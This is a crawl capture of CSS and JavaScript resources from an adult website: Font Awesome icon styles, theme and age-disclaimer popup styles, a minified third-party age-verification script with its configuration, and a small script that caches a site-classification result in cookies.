  content: "\f5ce";
}
.fa-wix:before {
  content: "\f5cf";
}
.fa-wizards-of-the-coast:before {
  content: "\f730";
}
.fa-wolf-pack-battalion:before {
  content: "\f514";
}
.fa-won-sign:before {
  content: "\f159";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-wordpress-simple:before {
  content: "\f411";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-wpressr:before {
  content: "\f3e4";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-x-ray:before {
  content: "\f497";
}
.fa-xbox:before {
  content: "\f412";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-yandex:before {
  content: "\f413";
}
.fa-yandex-international:before {
  content: "\f414";
}
.fa-yarn:before {
  content: "\f7e3";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-yen-sign:before {
  content: "\f157";
}
.fa-yin-yang:before {
  content: "\f6ad";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-youtube-square:before {
  content: "\f431";
}
.fa-zhihu:before {
  content: "\f63f";
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
@font-face {
  font-family: "Font Awesome 5 Brands";
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url(../webfonts/fa-brands-400.eot);
  src: url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-brands-400.woff2) format("woff2"),
    url(../webfonts/fa-brands-400.woff) format("woff"),
    url(../webfonts/fa-brands-400.ttf) format("truetype"),
    url(../webfonts/fa-brands-400.svg#fontawesome) format("svg");
}
.fab {
  font-family: "Font Awesome 5 Brands";
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../webfonts/fa-regular-400.eot);
  src: url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-regular-400.woff2) format("woff2"),
    url(../webfonts/fa-regular-400.woff) format("woff"),
    url(../webfonts/fa-regular-400.ttf) format("truetype"),
    url(../webfonts/fa-regular-400.svg#fontawesome) format("svg");
}
.far {
  font-weight: 400;
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../webfonts/fa-solid-900.eot);
  src: url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-solid-900.woff2) format("woff2"),
    url(../webfonts/fa-solid-900.woff) format("woff"),
    url(../webfonts/fa-solid-900.ttf) format("truetype"),
    url(../webfonts/fa-solid-900.svg#fontawesome) format("svg");
}
.fa,
.far,
.fas {
  font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
  font-weight: 900;
}


--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.2
body_size: 541
content:
/*
 Theme Name:   eroz Child
 Theme URI:    https://torothemes.com/
 Description:  Eroz Child Theme
 Author:       Eroz
 Author URI:   https://torothemes.com/
 Template:     eroz
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Eroz child theme
 Text Domain:  eroz
*/

.widget-sidebar-single .widget_categories {
  text-align: left;
  margin-top: 5%;
}

@media screen and (max-width: 991px) {
  .widget-sidebar-single .widget_categories {
    display: none;
  }

  #menu-item-17480 {
    display: none;
  }
}

.menu > li.current-menu-item > span {
  box-shadow: inset 2px 0 0 #edbb09;
  color: #edbb09;
  transition: 0.2s;
}

.menu li[class*="fa-"] > span {
  margin-left: -2.1rem;
  padding-left: 2.5rem;
}

.menu li > span {
  display: inline-block;
  font-size: 1rem;
  line-height: 3rem;
  padding: 0 1rem;
  vertical-align: top;
}

.menu li li > span {
  font-size: 0.875rem;
  line-height: 2rem;
  opacity: 0.5;
}

.Footer .Bot span {
  color: #cccccc;
  cursor: pointer;
}

.Footer .Bot span:hover,
.Footer .Bot .current-menu-item span:hover {
  color: #fff;
  opacity: 1;
}

.Footer .Bot .current-menu-item span {
  color: #edbb09;
  transition: 0.2s;
}

.comment-form-cookies-consent label {
  width: 90%;
}

.dmca_component {
  margin-top: 32px;
  width: 100%;
  border: 0;
}

.upload_video_component {
  width: 100%;
  border: 0;
}

.menu-mobile-header {
  list-style: none;
  display: flex;
  padding: 0;
}

.menu-icon {
  width: 15px;
  height: 15px;
  color: #09b9e5;
}

@media (min-width: 425px) {
  .menu-icon {
    width: 20px;
    height: 20px;
  }

  .menu-mobile-header .menu-item a {
    font-size: 16px;
  }
}

@media (min-width: 1000px) {
  .menu-mobile-header {
    display: none;
  }
}

.menu-mobile-header .menu-item {
  display: inline-block;
  width: 50%;
  padding: 0 0.5px;
}

.menu-mobile-header .menu-item a {
  display: block;
  background-color: #000000;
  color: white;
  width: 100%;
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

@media screen and (min-width: 1000px) {
  .aichat-icon {
    display: inline-flex;
    align-items: center;
    position: relative;
    vertical-align: middle;
  }
  .aichat-icon::before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center center;
    width: 27px;
    height: 30px;
    margin-right: -10px;
    vertical-align: middle;
  }
  .aichat-icon::before {
    background-image: url("https://pornofrancais.xxx/wp-content/uploads/2025/12/pornofrancais_ai_girls.svg");
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/css/disclaimer.css?ver=1.0.0
body_size: 196
content:
:root {
  --blue: #09b9e5;
  --white: #ffffff;
  --black: #000000;
  --gray-bg: #f2f2f2;
  --gray-text: #444444;
  --dark-gray-bg: #141414;
}

#adult-popup-backdrop {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 2147483646;
  display: none;
  backdrop-filter: blur(15px);
  -webkit-backdrop-filter: blur(15px);
}

#adult-popup {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
  max-width: 420px;
  text-align: center;
  z-index: 2147483647;
  font-family: Arial, sans-serif;
  display: none;
}

.main {
  background: var(--white);
  padding: 24px 24px 0 24px;
}

.icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 12px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.icon img {
  width: 100%;
  height: 100%;
}

.title {
  font-size: 17px;
  margin-bottom: 14px;
  color: var(--black);
  font-weight: bold;
}

.description {
  background: var(--gray-bg);
  color: var(--black);
  padding: 12px;
  border-radius: 6px;
  font-size: 14px;
  margin-bottom: 16px;
}

.subtext {
  font-size: 11px;
  color: var(--gray-text);
  margin-bottom: 20px;
}

#adult-enter-btn {
  width: 100%;
  background: var(--blue);
  color: var(--white);
  border: none;
  padding: 12px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 20px;
  cursor: pointer;
  margin-bottom: 18px;
}

.parental-control {
  background: var(--dark-gray-bg);
  padding: 8px;
  font-size: 12px;
  color: var(--white);
}

.obflink {
  cursor: pointer;
  text-decoration: underline;
}

.obflink:hover {
  color: var(--blue) !important;
  text-decoration: underline;
}

.parental-control a:hover {
  color: var(--blue) !important;
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ageverif.com/checker.js?key=uy8EinqdeAWfgUVJkX57TrF3CQI6tjLR4S9KPsZz&nostart=true&onsuccess=agvsuccess&onerror=agverror
body_size: 6276
content:
(function(a){typeof define=="function"&&define.amd?define(a):a()})(function(){"use strict";var ye=Object.defineProperty;var ae=Object.getOwnPropertySymbols;var ve=Object.prototype.hasOwnProperty,Ee=Object.prototype.propertyIsEnumerable;var he=a=>{throw TypeError(a)},ce=Math.pow,Q=(a,c,d)=>c in a?ye(a,c,{enumerable:!0,configurable:!0,writable:!0,value:d}):a[c]=d,X=(a,c)=>{for(var d in c||(c={}))ve.call(c,d)&&Q(a,d,c[d]);if(ae)for(var d of ae(c))Ee.call(c,d)&&Q(a,d,c[d]);return a};var Z=(a,c,d)=>Q(a,typeof c!="symbol"?c+"":c,d),ee=(a,c,d)=>c.has(a)||he("Cannot "+d);var e=(a,c,d)=>(ee(a,c,"read from private field"),d?d.call(a):c.get(a)),g=(a,c,d)=>c.has(a)?he("Cannot add the same private member more than once"):c instanceof WeakSet?c.add(a):c.set(a,d),u=(a,c,d,j)=>(ee(a,c,"write to private field"),j?j.call(a,d):c.set(a,d),d),r=(a,c,d)=>(ee(a,c,"access private method"),d);var T=(a,c,d)=>new Promise((j,P)=>{var L=y=>{try{D(d.next(y))}catch(A){P(A)}},b=y=>{try{D(d.throw(y))}catch(A){P(A)}},D=y=>y.done?j(y.value):Promise.resolve(y.value).then(L,b);D((d=d.apply(a,c)).next())});var b,D,y,A,H,$,F,B,_,x,n,J,v,R,N,C,w,O,q,S,V,U,f,s,de,te,le,ue,K,ie,I,M,fe,se,ge,Y,me,we,re,be,ne,pe,oe,z,m;class a{constructor(){g(this,b,{})}on(t,i){return typeof e(this,b)[t]!="object"&&(e(this,b)[t]=[]),e(this,b)[t].push(i),()=>this.removeListener(t,i)}removeListener(t,i){if(typeof e(this,b)[t]!="object")return;const o=e(this,b)[t].indexOf(i);o>-1&&e(this,b)[t].splice(o,1)}removeAllListeners(){Object.keys(e(this,b)).forEach(t=>e(this,b)[t].splice(0,e(this,b)[t].length))}emit(t,...i){typeof e(this,b)[t]=="object"&&[...e(this,b)[t]].forEach(o=>o.apply(this,i))}once(t,i){const o=this.on(t,(...l)=>{o(),i.apply(this,l)});return o}}b=new WeakMap;function c(G){let t=G.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw new Error}try{return decodeURIComponent(atob(t).replace(/(.)/g,(i,o)=>{let l=o.charCodeAt(0).toString(16).toUpperCase();return l.length<2&&(l="0"+l),"%"+l}))}catch(i){return atob(t)}}function d(G){if(typeof G!="string")throw new Error;const t=G.split(".")[1];if(typeof t!="string")throw new Error;const i=c(t);return JSON.parse(i)}const j=["STANDARD","ENHANCED","STRICT"],E=class E{constructor(t){g(this,s);Z(this,"debug",!1);g(this,H,!1);g(this,$,!1);g(this,F,!1);g(this,B,null);g(this,_);g(this,x);g(this,n);g(this,J,"en");g(this,v,null);g(this,R,null);g(this,N,null);g(this,C,null);g(this,w,null);g(this,O,null);g(this,q,null);g(this,S,null);g(this,V,null);g(this,U,window.location.hostname);g(this,f,new a);this.debug=!!(r(this,s,re).call(this,"debug")||t!=null&&t.debug),u(this,n,X({},t));try{r(this,s,te).call(this);try{r(this,s,le).call(this)}catch(i){throw r(this,s,M).call(this,i.message,i==null?void 0:i.code),i}u(this,H,!0),setTimeout(()=>e(this,f).emit("load",{verified:this.verified}))}catch(i){e(this,f).emit("error",i)}}get requiresVerification(){return e(this,n).requiresVerification}get verified(){return typeof e(this,_)!="undefined"?e(this,_):e(this,n).requiresVerification?this.verification?(r(this,s,m).call(this,"info","Verification found"),u(this,_,!0)):u(this,_,!1):(r(this,s,m).call(this,"info","Does not `requiresVerification`. Skipped loading"),u(this,_,!0))}get verification(){if(typeof e(this,x)!="undefined")return e(this,x);u(this,x,null);const t=r(this,s,re).call(this,e(this,n).verificationCookie);if(t)try{u(this,x,r(this,s,de).call(this,t)),r(this,s,m).call(this,"info","Verification found",e(this,x)),setTimeout(()=>{this.clear(),r(this,s,m).call(this,"info","Cleared expired verification"),e(this,n).isAutoStart&&this.start()},Math.min(e(this,x).expiresIn*1e3,ce(2,31)-1))}catch(i){r(this,s,m).call(this,"warn","Verification is invalid",{error:i}),r(this,s,ne).call(this,e(this,n).verificationCookie)}return e(this,x)}get client(){return{country:e(this,n).clientCountry,countrySubdivision:e(this,n).clientCountrySubdivision,countryNum:e(this,n).clientCountryNum}}get options(){return X({},e(this,n))}start(t){return T(this,null,function*(){var o,l;if(!e(this,H))return;if(e(this,S))throw r(this,s,m).call(this,"warn","Could not start(). Checker is already running"),new L("Could not start(). Checker is already running","checker_already_running");typeof t=="boolean"&&(t={forceVerification:t}),t!=null&&t.challenges&&this.setChallenges(t.challenges),t!=null&&t.language&&this.setLanguage(t.language),(t==null?void 0:t.closable)!==void 0&&(e(this,n).closable=!!t.closable),(l=(o=e(this,n)).isAutoStart)!=null||(o.isAutoStart=!!(t!=null&&t.isAutoStart));const i=t==null?void 0:t.forceVerification;try{if(r(this,s,z).call(this,"select"),!this.verified||i){try{yield r(this,s,ie).call(this),r(this,s,z).call(this,"enter")}catch(h){throw r(this,s,z).call(this,"cancel"),h}yield r(this,s,we).call(this)}this.verified&&(r(this,s,z).call(this,"success"),e(this,f).emit("success",{verification:this.verification})),r(this,s,I).call(this),e(this,f).emit("close",{verified:this.verified})}catch(h){if(e(this,f).emit("error",h),r(this,s,M).call(this,h.message,h==null?void 0:h.code),!e(this,n).isAutoStart)throw h}return{verified:this.verified,verification:this.verification}})}setLanguage(t){let i=t;(t==="auto"||!e(E,A).includes(t))&&(i=this.getBrowserLanguage()),e(this,n).language=i,e(this,S)&&(r(this,s,I).call(this),this.start())}setChallenges(t){e(this,n).challenges=t,e(this,S)&&(r(this,s,I).call(this),this.start())}clear(){u(this,_,void 0),u(this,x,void 0),r(this,s,ne).call(this,e(this,n).verificationCookie)}destroy(){if(e(this,n).isAutoStart)return r(this,s,m).call(this,"warn","Could not destroy(). AutoStart is enabled");e(this,f).removeAllListeners(),r(this,s,I).call(this),r(this,s,te).call(this)}on(t,i){const o=e(this,f).on(t,i);switch(t){case"ready":e(this,$)&&e(this,f).emit("ready");break;case"success":e(this,F)&&e(this,f).emit("success",{verification:this.verification});break;case"error":e(this,B)&&e(this,f).emit("error",e(this,B));break}return o}off(t,i){return e(this,f).removeListener(t,i)}getBrowserLanguage(){const t=navigator.language.slice(0,2);return e(E,A).includes(t)?t:e(this,J)}blur(){e(this,C)||(u(this,C,document.createElement("style")),e(this,C).textContent=`html { filter: blur(${e(E,y)}); }`,document.head.appendChild(e(this,C)),document.documentElement.offsetHeight,r(this,s,m).call(this,"info","Blurred document"))}unblur(){e(this,C)&&(e(this,C).textContent="",e(this,C).remove(),u(this,C,null),r(this,s,m).call(this,"info","Unblurred document"))}};D=new WeakMap,y=new WeakMap,A=new WeakMap,H=new WeakMap,$=new WeakMap,F=new WeakMap,B=new WeakMap,_=new WeakMap,x=new WeakMap,n=new WeakMap,J=new WeakMap,v=new WeakMap,R=new WeakMap,N=new WeakMap,C=new WeakMap,w=new WeakMap,O=new WeakMap,q=new WeakMap,S=new WeakMap,V=new WeakMap,U=new WeakMap,f=new WeakMap,s=new WeakSet,de=function(t){const i=d(t);if(i.exp<Date.now()/1e3)throw new L("Verification expired","verification_expired");if(e(this,n).environment==="live"&&(i.web!==e(this,n).websiteId||!j.includes(i.ass)||i.age<18))throw new L("Verification is invalid","invalid_verification");return{uid:i.jti,country:i.cco,countrySubdivision:i.csu,assuranceLevel:i.ass,ageThreshold:i.age,expiresAt:i.exp,expiresIn:i.exp-Math.floor(Date.now()/1e3),token:t}},te=function(){e(this,f).on("load",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "load"',t),e(this,n).onload&&((i=window==null?void 0:window[e(this,n).onload])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:load",{detail:t}))}),e(this,f).on("ready",()=>{var t;r(this,s,m).call(this,"info",'Triggered event: "ready"'),u(this,$,!0),e(this,n).onready&&((t=window==null?void 0:window[e(this,n).onready])==null||t.call(window)),window.dispatchEvent(new CustomEvent("ageverif:ready"))}),e(this,f).on("success",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "success"'),u(this,F,!0),e(this,n).onsuccess&&((i=window==null?void 0:window[e(this,n).onsuccess])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:success",{detail:t}))}),e(this,f).on("close",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "close"',t),e(this,n).onclose&&((i=window==null?void 0:window[e(this,n).onclose])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:close",{detail:t}))}),e(this,f).on("error",t=>{var i;r(this,s,m).call(this,"error",t.message,{error:t}),u(this,B,t),e(this,n).onerror&&((i=window==null?void 0:window[e(this,n).onerror])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:error",{detail:t}))})},le=function(){var t,i;if(e(this,n).environment==="test"&&(this.debug=!0,r(this,s,m).call(this,"info","Test environment enabled")),!e(this,n).websiteId)throw new L("Invalid Key","invalid_key");if(e(this,n).environment!=="test"){const o=(i=(t=e(this,n).domain.match(/\./g))==null?void 0:t.length)!=null?i:0;if(u(this,U,window.location.hostname.split(".").slice(-o-1).join(".")),e(this,U)!==e(this,n).domain)throw new L(`Base Domain mismatch. Expected ${e(this,n).domain}, got ${e(this,U)}`,"base_domain_mismatch")}return(e(this,n).language==="auto"||!e(E,A).includes(e(this,n).language))&&(e(this,n).language=this.getBrowserLanguage()),e(this,n)},ue=function(){return T(this,null,function*(){if(document.readyState!=="complete")return new Promise(t=>{document.addEventListener("DOMContentLoaded",t,{once:!0}),window.addEventListener("load",t,{once:!0})})})},K=function(t,i=!1){return T(this,null,function*(){if(!e(this,v)||!e(this,R)||!e(this,w)){switch(u(this,v,document.createElement("ageverif-checker")),e(this,v).setAttribute("style","all: initial !important;"),document.documentElement.appendChild(e(this,v)),u(this,R,e(this,v).attachShadow({mode:"closed"})),u(this,w,document.createElement("div")),e(this,w).id="overlay",e(this,w).style.cssText=`position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2147483647;background: rgba(0, 0, 0, 0);backdrop-filter: blur(${e(E,y)});transition: background ${e(E,D)}ms ease;`,yield r(this,s,ue).call(this),document.body.style.overflow="hidden",e(this,R).appendChild(e(this,w)),e(this,w).offsetHeight,r(this,s,m).call(this,"info","Created overlay"),this.unblur(),e(this,n).mode){case"oauth2":e(this,w).style.background="rgba(255, 255, 255, 1)";break;default:e(this,w).style.background="rgba(0, 0, 0, 0.85)";break}e(this,N)||(u(this,N,new MutationObserver(o=>{e(this,R)&&o.forEach(l=>l.removedNodes.forEach(h=>{if(h===e(this,v))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker closed unexpectedly","DOM_TAMPERING")}))})),e(this,N).observe(document.documentElement,{childList:!0})),new MutationObserver(()=>{if(e(this,v))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker has been modified unexpectedly","STYLE_TAMPERING")}).observe(e(this,v),{attributes:!0,attributeFilter:["style"]}),new MutationObserver(o=>{e(this,w)&&o.forEach(l=>l.removedNodes.forEach(h=>{if(h===e(this,w))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker closed unexpectedly","DOM_TAMPERING_OVERLAY")}))}).observe(e(this,R),{childList:!0}),new MutationObserver(()=>(r(this,s,I).call(this),r(this,s,M).call(this,"Checker has been modified unexpectedly","STYLE_TAMPERING_OVERLAY"))).observe(e(this,w),{attributes:!0,attributeFilter:["style"]})}return i?e(this,w).replaceChildren(t):e(this,w).appendChild(t),t.offsetHeight,e(this,w)})},ie=function(){return T(this,null,function*(){var t;this.blur(),u(this,S,r(this,s,fe).call(this));try{(t=e(this,O))!=null||u(this,O,yield r(this,s,ge).call(this)),r(this,s,K).call(this,e(this,O)),r(this,s,K).call(this,e(this,S))}catch(i){throw r(this,s,Y).call(this),this.unblur(),i}yield r(this,s,me).call(this),r(this,s,Y).call(this),r(this,s,m).call(this,"info",`Rendered view in ${e(this,n).mode} mode`)})},I=function(){var t,i;r(this,s,Y).call(this),r(this,s,se).call(this),document.body&&(document.body.style.overflow=""),(t=e(this,N))==null||t.disconnect(),u(this,N,null),(i=e(this,v))==null||i.remove(),u(this,v,null),u(this,R,null),u(this,w,null),this.unblur(),u(this,$,!1),u(this,F,!1),r(this,s,m).call(this,"info","Destroyed view")},M=function(t,i){return T(this,null,function*(){this.blur(),r(this,s,Y).call(this),r(this,s,se).call(this);const o=document.createElement("div");o.style.cssText="display: flex;flex-direction: column;align-items: center;text-align: center;padding: 32px 16px;font-family: sans-serif;";const l=document.createElement("img");l.src=`${e(this,n).checkerUrl}/assets/logos/ageverif-full.svg`,l.style.cssText="display: inline-block;height: 32px;margin-bottom: 16px;",o.appendChild(l);const h=document.createElement("h1");h.style.cssText="all: unset;color: #db0000;font-size: 18px;margin-bottom: 16px;",h.innerText="Age Verification cannot continue due to an error",o.appendChild(h);const p=document.createElement("h1");if(p.style.cssText="all: unset;color: #fff;font-size: 16px;margin-bottom: 16px;",p.innerText=`"${t}"`,o.appendChild(p),i){const W=document.createElement("h2");W.style.cssText="all: unset;color: #aaa;font-size: 12px;margin-top: -12px;margin-bottom: 16px;",W.innerText=`code: ${i}`,o.appendChild(W)}const k=document.createElement("button");k.innerText="Reload",k.style.cssText="display: inline-block;padding: 11px 16px;text-align: center;color: #ffffff;border: none;border-radius: 4px;background-color: #004db3;cursor: pointer;",k.onclick=()=>{window.location.reload()},o.appendChild(k),yield r(this,s,K).call(this,o,!0),this.unblur(),r(this,s,m).call(this,"error","Rendered error view",{message:t,code:i})})},fe=function(){const t=document.createElement("iframe");t.style.cssText="width: 100%;height: 100%;border: none;",t.setAttribute("allow","camera; geolocation; publickey-credentials-get; publickey-credentials-create; screen-wake-lock;"),u(this,V,h=>{var p;try{if(!e(this,S)||h.origin!==e(this,n).checkerUrl)return;switch(r(this,s,m).call(this,"info",`IFrame message received: ${JSON.stringify(h.data)}`),h.data.type){case"ready":e(this,f).emit("ready");break;case"verified":if(!h.data.token)throw new L("Could not get verification token","missing_verification_token");this.clear(),r(this,s,be).call(this,e(this,n).verificationCookie,h.data.token,h.data.expiresIn),r(this,s,z).call(this,"submit");break;case"close":e(this,f).emit("internal_close");break;case"error":throw new L(h.data.message,(p=h.data)==null?void 0:p.code);case"reload":r(this,s,I).call(this),r(this,s,ie).call(this);break}}catch(k){e(this,f).emit("error",k)}}),window.addEventListener("message",e(this,V)),t.onload=()=>{r(this,s,m).call(this,"info","IFrame loaded"),u(this,q,setTimeout(()=>{e(this,$)||e(this,f).emit("internal_error",new L("Checker took too long to load","checker_timeout"))},1e4))};const i={sessionToken:e(this,n).sessionToken};e(this,n).environment==="live"&&(i.domain=window.location.hostname),e(this,n).challenges&&(i.challenges=Array.isArray(e(this,n).challenges)?e(this,n).challenges.join(","):e(this,n).challenges),e(this,n).closable&&(i.closable="1");const o=new URLSearchParams(i).toString(),l=e(this,n).page?`/${e(this,n).page}`:"";return t.src=`${e(this,n).checkerUrl}/${e(this,n).language}${l}?${o}`,t},se=function(){var t;(t=e(this,S))==null||t.remove(),u(this,S,null),e(this,V)&&window.removeEventListener("message",e(this,V)),e(this,q)&&clearTimeout(e(this,q))},ge=function(){return T(this,null,function*(){const t=document.createElement("div");t.style.cssText="display: flex;justify-content: center;align-items: center;position: fixed;top: 0;left: 0;width: 100%;height: 100%;border: none;pointer-events: none;";const i=document.createElement("div");return i.style.cssText="display: inline-block;width: 5rem;height: 5rem;border: 0.5rem solid;border-color: #004db3 transparent;border-radius: 50%;",i.animate([{transform:"rotate(0deg)"},{transform:"rotate(360deg)"}],{duration:1e3,iterations:1/0}),t.appendChild(i),t})},Y=function(){var t;(t=e(this,O))==null||t.remove(),u(this,O,null)},me=function(){return T(this,null,function*(){return new Promise((t,i)=>{if(e(this,$))return t();const o=p=>{h.forEach(k=>k()),i(p)},l=()=>{h.forEach(p=>p()),t()},h=[e(this,f).once("ready",l),e(this,f).once("error",o),e(this,f).once("internal_error",o)]})})},we=function(){return T(this,null,function*(){return new Promise((t,i)=>{const o=p=>{h.forEach(k=>k()),i(p)},l=()=>{h.forEach(p=>p()),t()},h=[e(this,f).once("internal_close",l),e(this,f).once("error",o)]})})},re=function(t){return r(this,s,pe).call(this,t)},be=function(t,i,o=3600){const l=Date.now()+o*1e3;r(this,s,oe).call(this,t,i,l)},ne=function(t){r(this,s,oe).call(this,t,"",0)},pe=function(t){const i=document.cookie.split("; ").find(o=>o.startsWith(`${t}=`));return i?decodeURIComponent(i.split("=")[1]):null},oe=function(t,i,o){document.cookie=[`${t}=${encodeURIComponent(i)}`,`expires=${new Date(o).toUTCString()}`,`domain=${e(this,U)}`,"path=/","SameSite=strict","Secure"].join(";")},z=function(t){return T(this,null,function*(){queueMicrotask(()=>T(this,null,function*(){try{const i=new URLSearchParams;i.append("website_id",e(this,n).websiteId.toString()),i.append("challenge_id","0"),i.append("is_registered","0"),i.append("country",e(this,n).clientCountryNum.toString());const o=new URLSearchParams;o.append(t,"1");const l=new FormData;if(l.append("apikey","44c2e432ddbc7c9238b6ec3f2f05d725"),l.append("group","ageverif_checker"),l.append("filter",i.toString()),l.append("counter",o.toString()),l.append("format","json"),r(this,s,m).call(this,"info","Sending stats:",i.toString(),o.toString()),e(this,n).debug)return!0;const h=new AbortController,p=setTimeout(()=>h.abort(),2e3),k=yield fetch(`${e(this,n).statsUrl}/add_stat`,{method:"POST",mode:"no-cors",body:l,keepalive:!0,signal:h.signal});return clearTimeout(p),k.ok}catch(i){r(this,s,m).call(this,"warn",i.message,{error:i})}return!1}))})},m=function(t="info",...i){t!=="error"&&!this.debug||console[t](`%cAgeVerif %c[${t}]%c`,"color: #338bff; font-weight: bold;","color: #00bc2c; font-weight: normal;","color: inherit;",...i)},g(E,D,500),g(E,y,"10px"),g(E,A,["de","en","es","fr","it","pt"]),Z(E,"VERSION","1.8.1");let P=E;class L extends Error{constructor(t,i){super(t),this.code=i,this.name="AgeVerifError"}}window.AgeVerifChecker=P});
window.ageverif = new window.AgeVerifChecker({"debug":false,"environment":"live","checkerUrl":"https:\/\/checker.ageverif.com","apiUrl":"https:\/\/www.ageverif.com\/api","statsUrl":"https:\/\/wstats.ageverif.com\/api","sessionToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].ujcx52spmaUS1KawD4NSgM_V4jZykHCpiyZjCnd6PXk","mode":"default","page":null,"clientCountry":"US","clientCountryNum":840,"clientCountrySubdivision":"US-OH","requiresVerification":false,"websiteId":100,"domain":"pornofrancais.xxx","verificationCookie":"agvf","language":"auto","closable":false,"onload":null,"onready":null,"onsuccess":"agvsuccess","onerror":"agverror"});


--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/wp-content/plugins/ewok_embed_plugin/js/ewok-classification.js?ver=3.0.0-1769030696
body_size: 585
content:
/**
 * EWOK Site Classification JavaScript
 * Fetches site classification from EWOK API on page load and stores in cookies
 */
(function () {
  "use strict";

  // Check if the configuration is available
  if (typeof ewokClassification === "undefined") {
    return;
  }

  // Make the API call when DOM is ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", checkAndFetchClassification);
  } else {
    checkAndFetchClassification();
  }

  /**
   * Get a cookie value by name
   */
  function getCookie(name) {
    const match = document.cookie.match(
      new RegExp("(^| )" + name + "=([^;]+)")
    );
    return match ? match[2] : null;
  }

  /**
   * Set a cookie with name, value and expiration days
   */
  function setCookie(name, value, days) {
    let expires = "";
    if (days) {
      const date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie =
      name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
  }

  /**
   * Check if classification cookies exist, if not fetch from API
   */
  function checkAndFetchClassification() {
    // Check if cookies already exist
    const countryCode = getCookie("classification_country");
    const classificationName = getCookie("classification_name");

    // Only fetch if cookies don't exist
    if (!countryCode || !classificationName) {
      fetchClassification();
    }
  }

  function fetchClassification() {
    // Build API URL with cache-busting timestamp
    const apiUrl = ewokClassification.apiUrl + "?t=" + Date.now();

    // Make the fetch request
    fetch(apiUrl)
      .then(function (response) {
        if (!response.ok) {
          throw new Error("HTTP error " + response.status);
        }
        return response.json();
      })
      .then(function (data) {
        // Check if the response is valid
        if (data && data.code == 200) {
          // Store the classification data in cookies (data is at root level)
          storeClassificationCookies(data);
        }
      })
      .catch(function (error) {
        console.error("Error fetching classification data:", error);
      });
  }

  /**
   * Store classification data in cookies
   */
  function storeClassificationCookies(data) {
    // Set cookies with 7 days expiration
    if (data.detected_region_code) {
      setCookie("classification_country", data.detected_region_code, 7);
    }
    if (data.classification_name) {
      setCookie("classification_name", data.classification_name, 7);
    }
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg
body_size: 696
content:
